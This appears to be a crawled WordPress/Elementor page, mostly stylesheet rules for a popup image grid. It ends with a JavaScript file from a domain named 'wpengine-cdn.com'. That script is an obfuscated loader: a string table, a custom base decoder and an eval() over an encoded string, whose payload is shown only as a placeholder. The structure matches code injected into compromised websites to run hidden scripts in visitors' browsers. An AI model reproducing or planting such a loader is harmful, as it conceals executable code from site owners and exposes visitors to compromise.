.elementor-element.elementor-element-3fd71e0{text-align:center;}.elementor-619796 .elementor-element.elementor-element-3fd71e0 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-d7e5f25 );}.elementor-619796 .elementor-element.elementor-element-04ca22f{--display:flex;}.elementor-619796 .elementor-element.elementor-element-42e46fe img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px;}.elementor-619796 .elementor-element.elementor-element-638094b{text-align:center;}.elementor-619796 .elementor-element.elementor-element-638094b .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-d7e5f25 );}.elementor-619796 .elementor-element.elementor-element-cce6a6b{--display:flex;}.elementor-619796 .elementor-element.elementor-element-7db43e0 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px;}.elementor-619796 .elementor-element.elementor-element-b704518{text-align:center;}.elementor-619796 .elementor-element.elementor-element-b704518 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-d7e5f25 );}.elementor-619796 .elementor-element.elementor-element-60c1ffe{--display:flex;}.elementor-619796 .elementor-element.elementor-element-7feb61c img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px;}.elementor-619796 .elementor-element.elementor-element-594e806{text-align:center;}.elementor-619796 .elementor-element.elementor-element-594e806 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-d7e5f25 );}#elementor-popup-modal-619796{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-619796 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-619796 .dialog-close-button{display:flex;}#elementor-popup-modal-619796 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1080px){.elementor-619796 .elementor-element.elementor-element-5252fff img{width:80px;}.elementor-619796 .elementor-element.elementor-element-b7b4854 img{width:80px;}.elementor-619796 .elementor-element.elementor-element-6896773 img{width:80px;}.elementor-619796 .elementor-element.elementor-element-fbb5ab4 img{width:80px;}.elementor-619796 .elementor-element.elementor-element-ff51ac5 img{width:80px;}.elementor-619796 .elementor-element.elementor-element-1572169 img{width:80px;}.elementor-619796 .elementor-element.elementor-element-fadb035 img{width:80px;}.elementor-619796 .elementor-element.elementor-element-457d53f img{width:80px;}.elementor-619796 .elementor-element.elementor-element-6311965 img{width:80px;}.elementor-619796 .elementor-element.elementor-element-23c6451 img{width:80px;}.elementor-619796 .elementor-element.elementor-element-4ea6adc img{width:80px;}.elementor-619796 .elementor-element.elementor-element-7d2eae9 img{width:80px;}.elementor-619796 .elementor-element.elementor-element-42e46fe img{width:80px;}.elementor-619796 .elementor-element.elementor-element-7db43e0 img{width:80px;}.elementor-619796 .elementor-element.elementor-element-7feb61c img{width:80px;}}@media(max-width:800px){.elementor-619796 .elementor-element.elementor-element-59ce447{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-619796 .elementor-element.elementor-element-1ac74d9{--width:100%;}.elementor-619796 .elementor-element.elementor-element-39b68e7{--spacer-size:20px;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-list-inner{grid-template-columns:repeat(1, minmax(0, 1fr));}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__input{font-size:16px;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__btn{font-size:16px;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-header, .uc-pagination-footer{font-size:16px;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search-results{font-size:16px;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-panel .uc_price .woocommerce-Price-amount{font-size:16px;}.elementor-619796 .elementor-element.elementor-element-e56973b{--width:50%;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button{border-width:1px 1px 1px 1px;padding:10px 10px 10px 10px;}.elementor-619796 .elementor-element.elementor-element-ce38c5a{--width:50%;}.elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button{border-width:1px 1px 1px 1px;padding:10px 10px 10px 10px;}.elementor-619796 .elementor-element.elementor-element-d3eb005{--width:100%;}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-619796 .elementor-element.elementor-element-55c07a8{--width:100%;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-619796 .elementor-element.elementor-element-3c8a456 .elementor-heading-title{font-size:16px;}.elementor-619796 .elementor-element.elementor-element-8b4be4e .elementor-heading-title{font-size:12px;}.elementor-619796 .elementor-element.elementor-element-5180038{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px;--border-radius:1px 1px 1px 1px;}.elementor-619796 .elementor-element.elementor-element-5252fff img{width:100%;}.elementor-619796 .elementor-element.elementor-element-20d00db .elementor-heading-title{font-size:14px;}.elementor-619796 .elementor-element.elementor-element-bcc8da5{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px;}.elementor-619796 .elementor-element.elementor-element-b7b4854 img{width:100%;}.elementor-619796 .elementor-element.elementor-element-9f32b0d .elementor-heading-title{font-size:14px;}.elementor-619796 .elementor-element.elementor-element-8a8f795{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px;}.elementor-619796 .elementor-element.elementor-element-6896773 img{width:100%;}.elementor-619796 .elementor-element.elementor-element-6de989e .elementor-heading-title{font-size:14px;}.elementor-619796 .elementor-element.elementor-element-199e7fd{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px;}.elementor-619796 .elementor-element.elementor-element-fbb5ab4 img{width:100%;}.elementor-619796 .elementor-element.elementor-element-5e9fa35 .elementor-heading-title{font-size:14px;}.elementor-619796 .elementor-element.elementor-element-ec2e872{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px;}.elementor-619796 .elementor-element.elementor-element-ff51ac5 img{width:100%;}.elementor-619796 .elementor-element.elementor-element-9f789dc .elementor-heading-title{font-size:14px;}.elementor-619796 .elementor-element.elementor-element-ae755b3{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px;}.elementor-619796 .elementor-element.elementor-element-1572169 img{width:100%;}.elementor-619796 .elementor-element.elementor-element-ae99712 .elementor-heading-title{font-size:14px;}.elementor-619796 .elementor-element.elementor-element-e84f8a1{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px;}.elementor-619796 .elementor-element.elementor-element-fadb035 img{width:100%;}.elementor-619796 .elementor-element.elementor-element-f72fb4a .elementor-heading-title{font-size:14px;}.elementor-619796 .elementor-element.elementor-element-55f131a{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px;}.elementor-619796 .elementor-element.elementor-element-457d53f img{width:100%;}.elementor-619796 .elementor-element.elementor-element-7e9b13a .elementor-heading-title{font-size:14px;}.elementor-619796 .elementor-element.elementor-element-97e12ef{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px;}.elementor-619796 .elementor-element.elementor-element-6311965 img{width:100%;}.elementor-619796 .elementor-element.elementor-element-701065c .elementor-heading-title{font-size:14px;}.elementor-619796 .elementor-element.elementor-element-45ef25b{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px;}.elementor-619796 .elementor-element.elementor-element-23c6451 img{width:100%;}.elementor-619796 .elementor-element.elementor-element-018723e .elementor-heading-title{font-size:14px;}.elementor-619796 .elementor-element.elementor-element-a59a48b{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px;}.elementor-619796 .elementor-element.elementor-element-4ea6adc img{width:100%;}.elementor-619796 .elementor-element.elementor-element-07c18fa .elementor-heading-title{font-size:14px;}.elementor-619796 .elementor-element.elementor-element-b7257e5{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px;}.elementor-619796 .elementor-element.elementor-element-7d2eae9 img{width:100%;}.elementor-619796 .elementor-element.elementor-element-3fd71e0 .elementor-heading-title{font-size:14px;}.elementor-619796 .elementor-element.elementor-element-04ca22f{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px;}.elementor-619796 .elementor-element.elementor-element-42e46fe img{width:100%;}.elementor-619796 .elementor-element.elementor-element-638094b .elementor-heading-title{font-size:14px;}.elementor-619796 .elementor-element.elementor-element-cce6a6b{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px;}.elementor-619796 .elementor-element.elementor-element-7db43e0 img{width:100%;}.elementor-619796 .elementor-element.elementor-element-b704518 .elementor-heading-title{font-size:14px;}.elementor-619796 .elementor-element.elementor-element-60c1ffe{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px;}.elementor-619796 .elementor-element.elementor-element-7feb61c img{width:100%;}.elementor-619796 .elementor-element.elementor-element-594e806 .elementor-heading-title{font-size:14px;}#elementor-popup-modal-619796{justify-content:flex-end;}#elementor-popup-modal-619796 .dialog-close-button{top:20px;font-size:25px;}body:not(.rtl) #elementor-popup-modal-619796 .dialog-close-button{right:30px;}body.rtl #elementor-popup-modal-619796 .dialog-close-button{left:30px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5543
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe47c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe47c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"AxZhbYEzs",14,8,35))